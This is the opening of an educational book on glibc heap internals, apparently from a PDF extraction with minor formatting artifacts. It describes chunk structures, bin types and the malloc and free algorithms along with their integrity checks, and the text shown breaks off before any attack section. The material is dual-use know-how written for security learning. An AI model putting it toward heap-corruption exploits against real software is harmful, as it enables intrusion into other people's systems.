# Heap Exploitation



Dhaval Kapil

## **Table of Contents**



## <span id="page-2-0"></span>**Heap Exploitation**

This short book is written for people who want to understand the internals of 'heap memory', particularly the implementation of glibc's 'malloc' and 'free' procedures, and also for security researchers who want to get started in the field of heap exploitation.

The first section of the book covers and in-depth, yet concise, description about heap internals. The second section covers some of the most famous attacks. It is assumed that the reader is unfamiliar with this topic. For experienced readers, this text might be good for a quick revision.

- This is not the final version and will keep on updating. For contributing see this.
- The source code for the book can be found on GitHub.
- The canonical URL for the book is https://heap-exploitation.dhavalkapil.com.
- You can subscribe for updates on the book website.

Read for free online (recommended) or [download](https://heap-exploitation.dhavalkapil.com) the PDF or ePUB or Mobi/Kindle editions.

You can support this book by donating on [Gratipay.](https://www.gitbook.com/book/dhavalkapil/heap-exploitation/details)



This work is [licensed](https://gratipay.com/HeapExploitation/) under a Creative Commons Attribution-ShareAlike 4.0 International [License.](http://creativecommons.org/licenses/by-sa/4.0/)

## <span id="page-3-0"></span>**Author**

I am Dhaval Kapil, also known as 'vampire'. I am a software security enthusiast, always reading up or trying to find vulnerabilities in everyday software. I'll be graduating from Indian Institute of Technology Roorkee(IIT Roorkee) in Computer Science this year. I was part of SDSLabs, [where](https://dhavalkapil.com/) I developed Backdoor. I'll be joining Georgia Tech as a Master's student this fall. Software [development](https://www.iitr.ac.in/) is my hobby and I've also completed the Google Summer of Code program twice. Find me on Github and Twitter.

This book started out as an article for my blog. Eventually, a lot of matter filled in and it [transformed](https://summerofcode.withgoogle.com) into a short book. Th[ese](https://github.com/dhavalkapil) are a c[ollection](https://twitter.com/dhaval_kapil) of my notes, gathered by looking up various online resources regarding heap and heap exploitation.

Feel free to shoot me an email at me@dhavalkapil.com.

## <span id="page-4-0"></span>**Introduction**

This book is for understanding the structure of heap memory as well as the different kinds of exploitation techniques related to it. The material provided covers in detail the implementation of glibc's heap and related memory management functions. Next, different types of attacks are discussed.

### **Prerequisites**

It is assumed that the reader is unfamiliar about the internals of standard library procedures such as 'malloc' and 'free'. However, basic knowledge about 'C' and overflowing the buffer is required. These can be covered in this blog post.

### **Setup**

All the programs provided in the following sections work well with POSIX compatible machines. Only the implementation of *glibc's* heap is discussed.

### <span id="page-5-0"></span>**Heap memory**

## **What is Heap?**

Heap is a memory region allotted to every program. Unlike stack, heap memory can be dynamically allocated. This means that the program can 'request' and 'release' memory from the heap segment whenever it requires. Also, this memory is global, i.e. it can be accessed and modified from anywhere within a program and is not localized to the function where it is allocated. This is accomplished using 'pointers' to reference dynamically allocated memory which in turn leads to a small *degradation* in performance as compared to using local variables(on the stack).

### **Using dynamic memory**

stdlib.h provides with standard library functions to access, modify and manage dynamic memory. Commonly used functions include **malloc** and **free**:

```
// Dynamically allocate 10 bytes
char *buffer = (char * )<sub>malloc</sub>(10);strcpy(buffer, "hello");
printf("%s\n", buffer); // prints "hello"
// Frees/unallocates the dynamic memory allocated earlier
free(buffer);
```
The documentation about 'malloc' and 'free' says:

**malloc**:

```
/*
 malloc(size_t n)
 Returns a pointer to a newly allocated chunk of at least n
 bytes, or null if no space is available. Additionally, on
 failure, errno is set to ENOMEM on ANSI C systems.
 If n is zero, malloc returns a minumum-sized chunk. (The
 minimum size is 16 bytes on most 32bit systems, and 24 or 32
 bytes on 64bit systems.) On most systems, size_t is an unsigned
 type, so calls with negative arguments are interpreted as
 requests for huge amounts of space, which will often fail. The
 maximum supported value of n differs across systems, but is in
 all cases less than the maximum representable value of a
 size_t.
*/
```
#### **free**:

```
/*
 free(void* p)
 Releases the chunk of memory pointed to by p, that had been
 previously allocated using malloc or a related routine such as
 realloc. It has no effect if p is null. It can have arbitrary
 (i.e., bad!) effects if p has already been freed.
 Unless disabled (using mallopt), freeing very large spaces will
 when possible, automatically trigger operations that give
 back unused memory to the system, thus reducing program
 footprint.
*/
```
It is important to note that these memory allocation functions are provided by the standard library. These functions provide a layer between the developer and the operating system that efficiently manages heap memory. It is the responsibility of the developer to 'free' any allocated memory after using it *exactly* once. Internally, these functions use two system calls sbrk and mmap to request and release heap memory from the operating system. This post discusses these system calls in detail.

## <span id="page-7-0"></span>**Diving into glibc heap**

In this section, implementation of glibc's heap management functions will be discussed in depth. The analysis was done on glibc's source code dated 27th March 2017. The source is very well documented.

Apart from the source code, the matter presented is influenced [by:](http://repo.or.cz/glibc.git/tree/17f487b7afa7cd6c316040f3e6c86dc96b2eec30)

- Understanding glibc malloc
- Understanding the heap by breaking it

Before moving into the [impleme](https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/)ntation, it is important to keep the following notes in mind:

- 1. Instead of  $size_t$ , [INTERNAL\\_SIZE\\_T](https://www.blackhat.com/presentations/bh-usa-07/Ferguson/Whitepaper/bh-usa-07-ferguson-WP.pdf) is used internally(which by default is equal to  $size_t$ ).
- 2. Alignment is defined as  $2 *$  (sizeof(size\_t)).
- 3. MORECORE is defined as the routine to call to obtain more memory. By default it is defined as sbrk.

Next, we shall study the different data types used internally, bins, chunks, and internals of the [different](http://repo.or.cz/glibc.git/blob/17f487b7afa7cd6c316040f3e6c86dc96b2eec30:/malloc/malloc.c#355) functions used.

## <span id="page-8-0"></span>**malloc\_chunk**

This structure represents a particular chunk of memory. The various fields have different meaning for allocated and unallocated chunks.

```
struct malloc_chunk {
 INTERNAL_SIZE_T mchunk_prev_size; /* Size of previous chunk (if free). */
  INTERNAL_SIZE_T mchunk_size; /* Size in bytes, including overhead. */
  struct \texttt{malloc\_chunk* fd}; \hspace{1cm} /* double links -- used only if free. */
 struct malloc_chunk* bk;
 /* Only used for large blocks: pointer to next larger size. */
 struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */
 struct malloc_chunk* bk_nextsize;
};
```
typedef struct malloc\_chunk\* mchunkptr;

#### **Allocated chunk**



Notice how the data of an allocated chunk uses the first attribute( mchunk\_prev\_size ) of the next chunk. mem is the pointer which is returned to the user.

#### **Free chunk**

chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ Size of previous chunk, if unallocated (P clear) | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ `head:' | Size of chunk, in bytes |A|0|P| mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ Forward pointer to next chunk in list +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Back pointer to previous chunk in list +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Unused space (may be 0 bytes long) . . . . | nextchunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ `foot:' | Size of chunk, in bytes | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Size of next chunk, in bytes |A|0|0| +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+

Free chunks maintain themselves in a circular doubly linked list.

**P** (PREV INUSE): 0 when previous chunk(not the previous chunk in the linked list, but the one directly before it in memory) is free(and hence the size of previous chunk is stored in the first field). The very first chunk allocated has this bit set. If it is 1, then we cannot determine the size of the previous chunk.

**M (IS\_MMAPPED)**: The chunk is obtained through mmap . The other two bits are ignored. mmapped chunks are neither in an arena, not adjacent to a free chunk.

**A (NON\_MAIN\_ARENA)**: 0 for chunks in the main arena. Each thread spawned receives its own arena and for those chunks, this bit is set.

*Note*: Chunks in fastbins are treated as *allocated* chunks in the sense that they are not consolidated with neighboring free chunks.

## <span id="page-10-0"></span>**malloc\_state**

This structure represents the header details of an Arena. The main thread's arena is a global variable and not part of the heap segment. Arena headers( malloc\_state structures) for other threads are themselves stored in the heap segment. Non main arenas can have multiple heaps('heap' here refers to the internal structure used instead of the heap segment) associated with them.

```
struct malloc_state
{
 /* Serialize access. */
  __libc_lock_define (, mutex);
 /* Flags (formerly in max_fast). */
 int flags;
 /* Fastbins */
 mfastbinptr fastbinsY[NFASTBINS];
 /* Base of the topmost chunk -- not otherwise kept in a bin */
 mchunkptr top;
 /* The remainder from the most recent split of a small request */
  mchunkptr last_remainder;
  /* Normal bins packed as described above */
  mchunkptr bins[NBINS * 2 - 2];
  /* Bitmap of bins */
  unsigned int binmap[BINMAPSIZE];
  /* Linked list */
  struct malloc_state *next;
  /* Linked list for free arenas. Access to this field is serialized
    by free_list_lock in arena.c. */
  struct malloc_state *next_free;
  /* Number of threads attached to this arena. 0 if the arena is on
    the free list. Access to this field is serialized by
    free_list_lock in arena.c. */
  INTERNAL_SIZE_T attached_threads;
  /* Memory allocated from the system in this arena. */
 INTERNAL_SIZE_T system_mem;
 INTERNAL_SIZE_T max_system_mem;
};
```
typedef struct malloc\_state \*mstate;

## <span id="page-12-0"></span>**Bins and Chunks**

A bin is a list(doubly or singly linked list) of free(non-allocated) chunks. Bins are differentiated based on the size of chunks they contain:

- 1. Fast bin
- 2. Unsorted bin
- 3. Small bin
- 4. Large bin

Fast bins are maintained using:

```
typedef struct malloc_chunk *mfastbinptr;
```
mfastbinptr fastbinsY[]; // Array of pointers to chunks

Unsorted, small and large bins are maintained using a single array:

```
typedef struct malloc_chunk* mchunkptr;
mchunkptr bins[]; // Array of pointers to chunks
```
Initially, during the initialization process, small and large bins are empty.

Each bin is represented by two values in the bins array. The first one is a pointer to the 'HEAD' and the second one is a pointer to the 'TAIL' of the bin list. In the case of fast bins(singly linked list), the second value is NULL.

### **Fast bins**

There are 10 fast bins. Each of these bins maintains a single linked list. Addition and deletion happen from the front of this list(LIFO manner).

Each bin has chunks of the same size. The 10 bins each have chunks of sizes: 16, 24, 32, 40, 48, 56, 64, 72, 80 and 88. Sizes mentioned here include metadata as well. To store chunks, 4 fewer bytes will be available(on a platform where pointers use 4 bytes). Only the prev\_size and size field of this chunk will hold meta data for allocated chunks. prev\_size of next contiguous chunk will hold user data.

No two contiguous free fast chunks coalesce together.

## **Unsorted bin**

There is only 1 unsorted bin. Small and large chunks, when freed, end up in this bin. The primary purpose of this bin is to act as a cache layer(kind of) to speed up allocation and deallocation requests.

### **Small bins**

There are 62 small bins. Small bins are faster than large bins but slower than fast bins. Each bin maintains a doubly-linked list. Insertions happen at the 'HEAD' while removals happen at the 'TAIL'(in a FIFO manner).

Like fast bins, each bin has chunks of the same size. The 62 bins have sizes: 16, 24, ..., 504 bytes.

While freeing, small chunks may be coalesced together before ending up in unsorted bins.

### **Large bins**

There are 63 large bins. Each bin maintains a doubly-linked list. A particular large bin has chunks of different sizes, sorted in decreasing order(i.e. largest chunk at the 'HEAD' and smallest chunk at the 'TAIL'). Insertions and removals happen at any position within the list.

The first 32 bins contain chunks which are 64 bytes apart:

1st bin: 512 - 568 bytes 2nd bin: 576 - 632 bytes

To summarize:

. .

```
No. of Bins Spacing between bins
64 bins of size 8 [ Small bins]
32 bins of size 64 [ Large bins]
16 bins of size 512 [ Large bins]
8 bins of size  4096 [ .. ]
4 bins of size 32768
2 bins of size 262144
1 bin of size what's left
```
Like small chunks, while freeing, large chunks may be coalesced together before ending up in unsorted bins.

There are two special types of chunks which are not part of any bin.

## **Top chunk**

It is the chunk which borders the top of an arena. While servicing 'malloc' requests, it is used as the last resort. If still more size is required, it can grow using the sbrk system call. The PREV\_INUSE flag is always set for the top chunk.

### **Last remainder chunk**

It is the chunk obtained from the last split. Sometimes, when exact size chunks are not available, bigger chunks are split into two. One part is returned to the user whereas the other becomes the last remainder chunk.

## <span id="page-15-0"></span>**Internal functions**

This is a list of some common functions used internally. Note that some functions are in fact defined using the #define directive. So, changes to call parameters are in fact retained after the call. Also, it is assumed that MALLOC\_DEBUG is not set.

### **arena\_get (ar\_ptr, size)**

Acquires an arena and locks the corresponding mutex. ar\_ptr is set to point to the corresponding arena. size is just a hint as to how much memory will be required immediately.

### **sysmalloc [TODO]**

/\* sysmalloc handles malloc cases requiring more memory from the system. On entry, it is assumed that av->top does not have enough space to service request for nb bytes, thus requiring that av->top be extended or replaced. \*

#### **void alloc\_perturb (char \*p, size\_t n)**

If perturb\_byte (tunable parameter for malloc using  $M$ -perture ) is non-zero(by default it is 0), sets the n bytes pointed to by p to be equal to perturb\_byte  $\wedge$  0xff.

### **void free\_perturb (char \*p, size\_t n)**

If perturb byte (tunable parameter for malloc using  $M$  PERTURB ) is non-zero(by default it is 0), sets the n bytes pointed to by p to be equal to perturb byte.

#### **void malloc\_init\_state (mstate av)**

Initialize a malloc\_state struct.

/\*

```
This is called only from within malloc_consolidate, which needs
 be called in the same contexts anyway. It is never called directly
 outside of malloc_consolidate because some optimizing compilers try
 to inline it at all call points, which turns out not to be an
 optimization at all. (Inlining it in malloc_consolidate is fine though.)
*/
```
- 1. For non fast bins, create empty circular linked lists for each bin.
- 2. Set FASTCHUNKS BIT flag for av.
- 3. Initialize av->top to the first unsorted chunk.

### **unlink(AV, P, BK, FD)**

This is a defined function which removes a chunk from a bin.

- 1. Check if chunk size is equal to the previous size set in the next chunk. Else, an error("corrupted size vs. prev\_size") is thrown.
- 2. Check if  $P\rightarrow fd\rightarrow bk == P$  and  $P\rightarrow bk\rightarrow fd == P$ . Else, an error("corrupted double-linked list") is thrown.
- 3. Adjust forward and backward pointers of neighoring chunks(in list) to facilitate removal:
	- i. Set  $P\rightarrow fd\rightarrow bk = P\rightarrow bk$ .
	- ii. Set  $P\rightarrow bk\rightarrow fd = P\rightarrow fd$ .

### **void malloc\_consolidate(mstate av)**

This is a specialized version of free().

- 1. Chech if global\_max\_fast is 0( av not initialized) or not. If it is 0, call malloc\_init\_state with av as parameter and return.
- 2. If global\_max\_fast is non-zero, clear the FASTCHUNKS\_BIT for av.
- 3. Iterate on the fastbin array from first to last indices:
	- i. Get a lock on the current fastbin chunk and proceed if not null.
	- ii. If previous chunk(by memory) is not in use, call unlink on the previous chunk.
	- iii. If next chunk(by memory) is not top chunk:
		- i. If next chunk is not in use, call unlink on the next chunk.
		- ii. Merge the chunk with previous, next(by memory), if any is free, and then add the consolidated chunk to the head of unsorted bin.
	- iv. If next chunk(by memory) was a top chunk, merge the chunks appropriately into a

single top chunk.

*Note*: The check for 'in use' is done using PREV\_IN\_USE flag. Hence, other fastbin chunks won't identified as free here.

### <span id="page-18-0"></span>**Core functions**

### **void \* \_int\_malloc (mstate av, size\_t bytes)**

- 1. Updates bytes to take care of alignments, etc.
- 2. Checks if av is NULL or not.
- 3. In the case of absence of usable arena(when av is NULL), calls sysmalloc to obtain chunk using mmap. If successful, calls alloc\_perturb . Returns the pointer.
- 4.
- $\circ$  If size falls in the fastbin range:
	- i. Get index into the fastbin array to access an appropriate bin according to the request size.
	- ii. Removes the first chunk in that bin and make victim point to it.
	- iii. If victim is NULL, move on to the next case(smallbin).
	- iv. If victim is not NULL, check the size of the chunk to ensure that it belongs to that particular bin. An error("malloc(): memory corruption (fast)") is thrown otherwise.
	- v. Calls alloc\_perturb and then returns the pointer.
- $\circ$  If size falls in the smallbin range:
	- i. Get index into the smallbin array to access an appropriate bin according to the request size.
	- ii. If there are no chunks in this bin, move on to the next case. This is checked by comparing the pointers bin and bin->bk .
	- iii. victim is made equal to bin->bk (the last chunk in the bin). If it is NULL(happens during initialization ), call malloc\_consolidate and skip this complete step of checking into different bins.
	- iv. Otherwise, when victim is non NULL, check if victim->bk->fd and victim are equal or not. If they are not equal, an error("malloc(): smallbin double linked list corrupted") is thrown.
	- v. Sets the PREV\_INSUSE bit for the next chunk(in memory, not in the doubly linked list) for victim .
	- vi. Remove this chunk from the bin list.
	- vii. Set the appropriate arena bit for this chunk depending on av.
	- viii. Calls alloc\_perturb and then returns the pointer.
- $\circ$  If size does not fall in the smallbin range:
	- i. Get index into the largebin array to access an appropriate bin according to the

request size.

- ii. See if av has fastchunks or not. This is done by checking the FASTCHUNKS\_BIT IN av->flags . If so, call malloc\_consolidate ON av .
- 5. If no pointer has yet been returned, this signifies one or more of the following cases:
	- i. Size falls into 'fastbin' range but no fastchunk is available.
	- ii. Size falls into 'smallbin' range but no smallchunk is available(calls malloc\_consolidate during initialization).
	- iii. Size falls into 'largbin' range.
- 6. Next, unsorted chunks are checked and traversed chunks are placed into bins. This is the only place where chunks are placed into bins. Iterate the unsorted bin from the 'TAIL'.
	- i. victim points to the current chunk being considered.
	- ii. Check if victim 's chunk size is within minimum(  $2*size\_sz$  ) and maximum( av->system\_mem ) range. Throw an error("malloc(): memory corruption") otherwise.
	- iii. If (size of requested chunk falls in smallbin range) and ( victim is the last remainder chunk) and (it is the only chunk in the unsorted bin) and (the chunks size >= the one requested): Break the chunk into 2 chunks:
		- The first chunk matches the size requested and is returned.
		- Left over chunk becomes the new last remainder chunk. It is inserted back into the unsorted bin.
			- i. Set chunk\_size and chunk\_prev\_size fields appropriately for both chunks.
			- ii. The first chunk is returned after calling alloc\_perturb.
	- iv. If the above condition is false, control reaches here. Remove victim from the unsorted bin. If the size of victim matches the size requested exactly, return this chunk after calling alloc\_perturb .
	- v. If victim 's size falls in smallbin range, add the chunk in the appropriate smallbin at the **HEAD**.
	- vi. Else insert into appropriate largebin while maintaining sorted order:
		- First checks the last chunk(smallest). If  $victim$  is smaller than the last chunk, insert it at the last.
		- Otherwise, loop to find a chunk with size  $>=$  size of victim. If size is exactly same, always insert in the second position.
	- vii. Repeat this whole step a maximum of MAX\_ITERS (10000) times or till all chunks in unsorted bin get exhausted.
- 7. After checking unsorted chunks, check if requested size does not fall in the smallbin range, if so then check largebins.
	- i. Get index into largebin array to access an appropriate bin according to the request size.
- ii. If the size of the largest chunk(the first chunk in the bin) is greater than the size requested:
	- i. Iterate from 'TAIL' to find a chunk( $view$ ictim) with the smallest size  $>=$  the requested size.
	- ii. Call unlink to remove the victim chunk from the bin.
	- iii. Calculate remainder size for the victim 's chunk(this will be victim 's chunk size - requested size).
	- iv. If this remainder\_size  $\geq$   $\equiv$  MINSIZE (the minimum chunk size including the headers), split the chunk into two chunks. Otherwise, the entire victim chunk will be returned. Insert the remainder chunk in the unsorted bin(at the 'TAIL' end). A check is made in unsorted bin whether unsorted\_chunks(av)->fd->bk == unsorted\_chunks(av) . An error is thrown otherwise("malloc(): corrupted unsorted chunks").
	- v. Return the victim chunk after calling alloc\_perturb .
- 8. Till now, we have checked unsorted bin and also the respective fast, small or large bin. Note that a single bin(fast or small) was checked using the **exact** size of the requested chunk. Repeat the following steps till all bins are exhausted:
	- i. The index into bin array is incremented to check the next bin.
	- ii. Use av->binmap map to skip over bins that are empty.
	- iii. victim is pointed to the 'TAIL' of the current bin.
	- iv. Using the binmap ensures that if a bin is skipped(in the above 2nd step), it is definitely empty. However, it does not ensure that all empty bins will be skipped. Check if the victim is empty or not. If empty, again skip the bin and repeat the above process(or 'continue' this loop) till we arrive at a nonempty bin.
	- v. Split the chunk( victim points to the last chunk of a nonempty bin) into two chunks. Insert the remainder chunk in unsorted bin(at the 'TAIL' end). A check is made in the unsorted bin whether unsorted chunks(av)->fd->bk == unsorted\_chunks(av) . An error is thrown otherwise("malloc(): corrupted unsorted chunks 2").
	- vi. Return the victim chunk after calling alloc\_perturb .
- 9. If still no empty bin is found, 'top' chunk will be used to service the request:
	- i. victim points to av->top .
	- ii. If size of 'top' chunk  $>=$  'requested size' +  $\mu$ <sub>INSIZE</sub>, split it into two chunks. In this case, the remainder chunk becomes the new 'top' chunk and the other chunk is returned to the user after calling alloc perturb.
	- iii. See if av has fastchunks or not. This is done by checking the FASTCHUNKS\_BIT in av->flags . If so, call malloc\_consolidate on av . Return to step 6(where we check unsorted bin).
	- iv. If av does not have fastchunks, call sysmalloc and return the pointer obtained

### **\_\_libc\_malloc (size\_t bytes)**

- 1. Calls arena\_get to get an mstate pointer.
- 2. Calls \_int\_malloc with the arena pointer and the size.
- 3. Unlocks the arena.
- 4. Before returning the pointer to the chunk, one of the following should be true:
	- Returned pointer is NULL
	- Chunk is MMAPPED
	- Arena for chunk is the same as the one found in 1.

### **\_int\_free (mstate av, mchunkptr p, int have\_lock)**

- 1. Check whether p is before  $p +$  chunksize(p) in the memory(to avoid wrapping). An error("free(): invalid pointer") is thrown otherwise.
- 2. Check whether the chunk is at least of size MINSIZE or a multiple of MALLOC\_ALIGNMENT. An error("free(): invalid size") is thrown otherwise.
- 3. If the chunk's size falls in fastbin list:
	- i. Check if next chunk's size is between minimum and maximum size( av- >system\_mem ), throw an error("free(): invalid next size (fast)") otherwise.
	- ii. Calls free\_perturb on the chunk.
	- iii. Set FASTCHUNKS\_BIT for av .
	- iv. Get index into fastbin array according to chunk size.
	- v. Check if the top of the bin is not the chunk we are going to add. Otherwise, throw an error("double free or corruption (fasttop)").
	- vi. Check if the size of the fastbin chunk at the top is the same as the chunk we are adding. Otherwise, throw an error("invalid fastbin entry (free)").
	- vii. Insert the chunk at the top of the fastbin list and return.
- 4. If the chunk is not mmapped:
	- i. Check if the chunk is the top chunk or not. If yes, an error("double free or corruption (top)") is thrown.
	- ii. Check whether next chunk(by memory) is within the boundaries of the arena. If not, an error("double free or corruption (out)") is thrown.
	- iii. Check whether next chunk's(by memory) previous in use bit is marked or not. If not, an error("double free or corruption (!prev)") is thrown.
	- iv. Check whether the size of next chunk is between the minimum and maximum

size( av->system\_mem ). If not, an error("free(): invalid next size (normal)") is thrown.

- v. Call free\_perturb on the chunk.
- vi. If previous chunk(by memory) is not in use, call unlink on the previous chunk.
- vii. If next chunk(by memory) is not top chunk:
	- i. If next chunk is not in use, call unlink on the next chunk.
	- ii. Merge the chunk with previous, next(by memory), if any is free and add it to the head of unsorted bin. Before inserting, check whether unsorted\_chunks(av)->fd->bk == unsorted\_chunks(av) Or not. If not, an error("free(): corrupted unsorted chunks") is thrown.
- viii. If next chunk(by memory) was a top chunk, merge the chunks appropriately into a single top chunk.
- 5. If the chunk was mmapped, call munmap\_chunk .

### **\_\_libc\_free (void \*mem)**

- 1. Return if mem is NULL.
- 2. If the corresponding chunk is mmapped, call munmap\_chunk if the dynamic brk/mmap threshold needs adjusting.
- 3. Get arena pointer for that corresponding chunk.
- 4. Call \_int\_free .

## <span id="page-23-0"></span>**Security Checks**

This presents a summary of the security checks introduced in glibc's implementation to detect and prevent heap related attacks.

